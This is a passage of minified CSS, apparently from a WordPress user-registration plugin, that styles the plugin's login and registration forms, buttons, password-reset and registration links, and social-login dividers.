.ur-form-row .ur-form-grid .ur-input-with-icon input,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon input,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon input,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon input{min-height:38px;max-height:38px;margin-bottom:0;padding:0 14px 0 0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon input:focus,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon input:focus,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon input:focus,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon input:focus{border-color:#475bb2}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item label:not(.user-registration-error),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item label:not(.user-registration-error),body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item label:not(.user-registration-error),body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item label:not(.user-registration-error){margin-top:0;margin-bottom:16px;color:#222;font-size:15px;font-weight:500;line-height:19px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper{display:block}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input{margin-bottom:0;border-radius:4px;min-height:38px;max-height:38px;font-size:14px;line-height:20px;padding:0 12px;color:#383838;box-shadow:none;border:1px solid #e1e1e1}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input:focus,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input:focus,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input:focus,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input:focus{outline:0;box-shadow:none;border-color:#475bb2}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input:-ms-input-placeholder,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input:-ms-input-placeholder,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input:-ms-input-placeholder,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input:-ms-input-placeholder{color:#858585}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input::placeholder,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input::placeholder,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input::placeholder,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input::placeholder{color:#858585}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-button-container,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-button-container,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-button-container,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-button-container{display:flex!important;align-items:center;gap:4px;margin-top:32px;padding:0 10px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-button-container .ur-submit-button,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-button-container .ur-submit-button,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-button-container .ur-submit-button,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-button-container .ur-submit-button{width:-webkit-max-content;width:max-content;border:0;padding:10px 24px;color:#fff;font-size:15px;font-weight:500;line-height:24px;letter-spacing:.15px;border:1px solid #475bb2;margin-right:0;background:#475bb2}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-button-container .ur-submit-button:hover,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-button-container .ur-submit-button:hover,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-button-container .ur-submit-button:hover,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-button-container .ur-submit-button:hover{border-color:#38488e}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-button-container .user-registration-save-and-continue-button,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-button-container .user-registration-save-and-continue-button,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-button-container .user-registration-save-and-continue-button,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-button-container .user-registration-save-and-continue-button{margin-left:0;background:0 0;color:#475bb2;border:1px solid #475bb2}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-button-container .user-registration-save-and-continue-button:hover,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-button-container .user-registration-save-and-continue-button:hover,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-button-container .user-registration-save-and-continue-button:hover,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-button-container .user-registration-save-and-continue-button:hover{background:#475bb2;color:#fff}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form{box-shadow:none;margin-bottom:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-error,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-error,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-error,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-error{position:unset;width:100%;margin:0!important}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row{margin-bottom:24px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row .input-wrapper,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row .input-wrapper,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row .input-wrapper,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row .input-wrapper{display:block}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row .input-wrapper input,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row .input-wrapper input,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row .input-wrapper input,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-form-row .input-wrapper input{min-height:38px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div{display:block;float:unset!important;flex-direction:row-reverse}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div input[type=submit],body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div input[type=submit],body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div input[type=submit],body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div input[type=submit]{border:0;padding:10px 24px;color:#fff;font-size:15px;font-weight:400;line-height:24px;letter-spacing:.15px;background:#475bb2;border:1px solid #475bb2}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div input[type=submit]:hover,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div input[type=submit]:hover,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div input[type=submit]:hover,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div input[type=submit]:hover{background:#38488e;border-color:#38488e}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button{padding:10px 24px;font-size:15px;line-height:25px;background:#475bb2}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button.ur-disabled-btn,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button.ur-disabled-btn,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button.ur-disabled-btn,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button.ur-disabled-btn{cursor:not-allowed}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button:disabled,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button:disabled,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button:disabled,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button:disabled{pointer-events:none;border-color:#f6f7f7!important}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button:hover,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button:hover,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button:hover,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-Button:hover{background:#38488e;border-color:#38488e;color:#fff}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div:has(.user-registration-passwordless-login),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div:has(.user-registration-passwordless-login),body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div:has(.user-registration-passwordless-login),body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div:has(.user-registration-passwordless-login){display:flex;flex-direction:column-reverse;gap:16px!important}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login{width:100%;text-align:center;margin:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login a,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login a,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login a,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login a{font-size:15px;line-height:25px;color:#4e4e4e;background:#f4f4f4;border:1px solid #f4f4f4;width:100%;display:block;padding:10px 24px;border-radius:4px;transition:all .3s}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login a:hover,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login a:hover,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login a:hover,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid>div .user-registration-passwordless-login a:hover{background:#475bb2;border-color:#475bb2;color:#fff}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn{display:flex;align-items:center;justify-content:space-between;gap:12px;flex-direction:row;margin-top:-4px;float:unset}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn label,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn label,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn label,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn label{width:auto;display:flex;align-items:center;gap:8px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn label input[type=checkbox],body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn label input[type=checkbox],body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn label input[type=checkbox],body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn label input[type=checkbox]{margin:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn .user-registration-LostPassword,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn .user-registration-LostPassword,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn .user-registration-LostPassword,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn .user-registration-LostPassword{font-size:14px;font-weight:400;line-height:21px;letter-spacing:.15px;margin:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn .user-registration-LostPassword a,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn .user-registration-LostPassword a,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn .user-registration-LostPassword a,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-before-login-btn .user-registration-LostPassword a{text-underline-offset:4px;color:#475bb2}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-register,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-register,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-register,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-register{display:flex;width:100%;padding-top:16px;justify-content:center;margin-bottom:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-register a,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-register a,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-register a,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-register a{text-underline-offset:4px;color:#475bb2}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks{flex-direction:column;position:relative;margin-bottom:0;margin-top:20px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_bottom::before,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_bottom::before,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_bottom::before,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_bottom::before{content:attr(data-or);font-size:14px;line-height:24px;background:#fff;display:block;z-index:1;position:relative;color:#333;letter-spacing:.15px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);width:20px;text-align:center}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_bottom::after,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_bottom::after,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_bottom::after,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_bottom::after{content:"";position:absolute;width:100%;height:1px;top:12px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);background:#d9d9d9;z-index:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_top::before,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_top::before,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_top::before,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_top::before{content:"";position:absolute;width:100%;height:1px;bottom:12px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);background:#d9d9d9;z-index:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_top::after,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_top::after,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_top::after,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks.user-registration-social-connect-networks__position_top::after{content:attr(data-or);font-size:14px;line-height:24px;background:#fff;display:block;z-index:1;position:relative;color:#333;letter-spacing:.15px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);width:20px;text-align:center}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists{display:flex;justify-content:center;align-items:center;gap:20px;width:100%;margin:20px 0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists .ursc-login-media,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists .ursc-login-media,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists .ursc-login-media,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists .ursc-login-media{margin:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_2 .ursc-login-media a,body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_3 .ursc-login-media a,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_2 .ursc-login-media a,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_3 .ursc-login-media a,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_2 